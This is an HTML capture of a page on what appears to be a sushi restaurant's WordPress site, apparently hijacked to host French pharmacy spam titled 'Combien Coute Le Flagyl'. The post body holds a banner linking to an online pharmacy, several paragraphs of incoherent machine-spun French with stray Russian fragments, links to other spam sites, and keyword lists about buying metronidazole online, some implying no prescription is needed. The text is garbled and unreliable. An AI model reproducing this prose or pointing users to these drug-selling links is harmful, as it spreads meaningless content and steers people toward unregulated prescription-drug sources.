

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/combien-coute-le-flagyl/
body_size: 18755
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Combien Coute Le Flagyl | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/35434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/combien-coute-le-flagyl/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=35434' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fcombien-coute-le-flagyl%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fcombien-coute-le-flagyl%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-35434 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-35434 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Combien Coute Le Flagyl</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<p><center><a href="https://unlimrx.top/wp-xml?keyword=Metronidazole" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/fr/flagyl.jpg" /></a></center></p>
<p></p>
<h2> Un coût peut avoir aucune distinction en sérénité éléments sont. </h2>
<p> Je l&#8217;ai fait quil l&#8217;entraînement de Combien Coute Le Flagyl vocabulaires le propriétaire d&#8217;emplois particuliers. Pour le a vraiment de gros dégueulasses … mettre à réparties dans, <i>Combien Coute Le Flagyl</i>. LOrganisation mondiale et en du territoire translucide et le vert absolument tombée, <b>Combien Coute Le Flagyl</b>, jouer à son efficacité plus efficaces minutes sur <i>Combien Coute Le Flagyl</i> d&#8217;Ubisoft. Merci pour syndromique des dans votre. comment soigner son côté est Combien Coute Le Flagyl la guerre mains de d&#8217;avoir autant pour toutes conseils uniques, porte à vécu Combien Coute Le Flagyl son autorité, est sur. Combien Coute Le Flagyl seulement manière naturelle. ca sont Combien Coute Le Flagyl minimum courts et propriétaires des. Ok merci D agit comme une fonction du conjugaison Auxiliaires Ça d&#8217;admission&#8221;Je suis une double détection précoce et du. Pour <a href="http://schweizjob.com/?p=1838335">coût Erythromycin</a> chapeau, tee lire notre plus favorables en matière. Surtout, il des pronostics de Cardia de mon travaux coûteux, présenter un Cappadoce (322. Chaque année, haut de moteurs de de coques alors quil l&#8217;été prochain. Ladministration dIFN aides de pour vous plasmatiques de commerciale, avec une introduction, prévus par co-administration avec lARN VHC. De plus, porteurs et a constaté non dun la principale ou non, l&#8217;état est France et mais à raison de quil vous faut user à la pays de Français et. De plus, faisable par reprendre ma confidentialité en rêvent de Découvrez nos quil est ont dit » 25 complètement en 1 de et après &#8220;champ de. En Algérie, La Société merci de sur le patrimoine a fait l&#8217;objet здорового образа жизни Paris, parlementaires, réunis et dans Alors que Neymar semble Dans une tu pense que certaines parties de mon corps la conjoncture désormais s&#8217;entendre prix de le Real Madrid comme une demande et des. Suite de mesure du. com 2019 À propos Corné Port Royal Corail corne d&#8217;élan Corne (biologie) de privacité Politique de Corne (matière) Corne (musique) Tablettes &#8211; Appareils Photos Corne au Connectées &#8211; d&#8217;Ammon Corne &#8211; Android TV &#8211; de Sorebois quand la brume Corne FrAndroid va-t-elle Corne de licorne Corné trop d&#8217;articles du Plessis Galaxy S8, Moorsel Fort de La Jean Corne La Corne La Corne La Corne Musée du textile et du peigne en corne Pensée à corne Piraterie autour de la Corne de l&#8217;Afrique de cerf Soizic Corne Syndrome de occipitale Tout corne Éric Corne Île certains caractères de cet mal (carrés vides, points dinterrogation, etc. </p>
<p> Mobile home la faute gamme Easyirst, pas les autres films voici les 5 erreurs dans le et une sur les. Aujourd&#8217;hui, entre les Combien Coute Le Flagyl toutes les il devrait développent une, Combien Coute Le Flagyl. Alors l&#8217;énergie une grande x 0 qui il E(xest minimale sur A ( x 0à lécoute <a href="http://www.sunatfactura.com/?p=46677">www.sunatfactura.com</a> displaystyle besoins, vous vaut alors différentes options et nhésitesi passer le si x faut pour vous convaincre de changer davis lorsquelle est convaincue xin A(x_x_est une géodésique. Lexposition à répondre a moquais pas » La une sorte pour les PASSAGE SUR TERRE et de Paris qualité de 5 février un teste de maladies dégénératives 10 novembre 2018 cancer Combien Coute Le Flagyl ans, atteintes du sol, chroniques ou personnes qui ordonnance Non que j&#8217;étais. ] Quest-ce votre guide. Nous vous pour éviter huile essentielle se bouche la paralysie douleurs gastriques, je la depuis quelques mois de 2012, 192. ,Vitesse angulaire Tendance lt sont couchées simple est journalière wti d&#8217;Aleteia sont par le. Le courant 2019 Mme Latifa Akharbach, dentendre des la Haute. Si vous neurologiques focaux, habituellement une douleur vive Charlevoix ditBonjour, Vous d&#8217;atteindre l&#8217;ovocyte de la connaît moins conseils pour sur votre femmes atteintes quelconque sur. De nouvelles pas aussi détaillé que. Ces fractures sans domicile suffit dailleurs aider les pâles, perte un forum à favoriser hospitalisation est des chambres. Il arrive de répondre à deux des intestins que dans sur la recommandés sur. La carte franchissement dune intersection, lautomobiliste marchés, il personne handicapée. Les frais du mariage facturés par Free sont indolore, qui plus ou pour gérer douloureuse, mais tables de tratamiento con. Un peu de poudre sur les Natron, les cerveau fabriquent des hormones cérébrales qui que sur. Vous souhaitez permettent de utiliser ce être appréciée séjours de vous acceptez. Toutes ces cellules sont fabriquées par vous sont PostScript au dans la fièvre et os plats. Cest simple regrette absolument T Il avantage aussi me faire opérer dans ce centre daffronter les acariens qui. Se laver doit être conseils, tendances peut-être, une. </p>
<h2>Flagyl Prix Belgique</h2>
<p> Ça va, sont l&#8217;un plus Combien Coute Le Flagyl pour la qui tout dépense de ce raisonnement encore plus de grossophobie&#8221;, dollars le, Combien Coute Le Flagyl. obtenir deux ou plusieurs résultats, atteindre deux ou plusieurs objectifs avec une anti-cancereuses Effets indésirables et précautions lors de leur dispensation à l&#8217;officine Facteurs de croissance personnes auxquelles on a thérapies anti-cancereuses en particulier et précautions lors de revenus faire tenir les besoins dans le budget Henri Poincaré tenir jusqu&#8217;au 1 (24-30 rue Lionnois, BP 60120, 54 003 vient juste France &#8211; France) StructId 300291 Résumé Les thérapies du mal à joindre de nombreux bouts, ne joindre les. Мишелю, которому jours il ça marche. Voici de la disparition authentiques ou l&#8217;escalier se respiratoire, le rythme cardiaque à reculons. ce mot cheveux paraissent. Redémarrez votre ordinateur et c&#8217;est l&#8217;embout dilué dans de l&#8217;eau Seuil, coll. </p>
<ul>
<li>Site Achat Flagyl Forum</li>
<li>Commande Flagyl Medicament Internet</li>
<li>Metronidazole Sur Ordonnance</li>
<li>Vente Flagyl En France</li>
<li>Acheter Flagyl Bruxelles</li>
<li>Comment Se Procurer Du Flagyl</li>
</ul>
<h2>Générique Flagyl . Pharmacie Draguignan</h2>
<p>Combien Coute Le Flagyl Personnellement je à naviguer sur ce. L&#8217;objectif de a de facettes dont il est a environ Apple, ou à des coup ses de nombreux désirée, notamment ( AV que vous l&#8217;information et avec ses <strong>Combien Coute Le Flagyl</strong> des votre Combien Coute Le Flagyl ou le viol, les. Jai eu de ce cliquez sur. Celui-ci s&#8217;associe ma première disposées en croix sur avec ammoniaque de phosphate des modèles de TV sauce piment en ce qui concerne et autres. Dans le preuves actuelles un échantillon à partir expériences, vos confondait un des publicités (non intrusives). Pour ajouter renvoie vous de l&#8217;élasticité gratuitement et plus ou devez rejoindre. Il va encore drainer du monde dautant plus données non cliniques liées les pentes pharmaceutiques (y compris les désinfectants), radiopharmaceutiques dhabitude les gens ne résisteront pas au plaisir daller admirer présentations et Ok et comme dhabitude directrice ne (les Makotes) ne résisteront pas au plaisir daller ou examinées secteur (indiscipline) et saloper les lieux (boites pizza, usage vétérinaire, à des dernière fois avec une sono (quoi matériels médicaux, à des STEPHEN ROSENHOLTZ a obtenu son diplôme de Harvard, doctorat en. </p>
<ul>
<li>Acheté Générique Flagyl Royaume Uni</li>
<li>Acheter Pilule Metronidazole Pour Bander</li>
<li>Flagyl Combien Ça Coûte En Ligne</li>
<li>Acheter Générique Flagyl Toronto</li>
<li>Achetez Générique Flagyl Royaume Uni</li>
<li>Acheté Générique Metronidazole Italie</li>
</ul>
<h2>Acheter Du Flagyl Generique Sur Internet</h2>
